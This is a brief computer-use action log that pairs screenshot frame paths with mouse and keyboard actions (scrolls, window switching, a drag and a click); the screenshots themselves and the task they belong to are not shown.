
scroll(1069, 600, "down", 1)

scroll(711, 525, "down", 7)

key("alt+Tab")

mouse_move(487, 381)
left_mouse_down()
mouse_move(483, 402)
mouse_move(148, 403)
left_mouse_up()

left_click(52, 398)
key("alt+Tab")
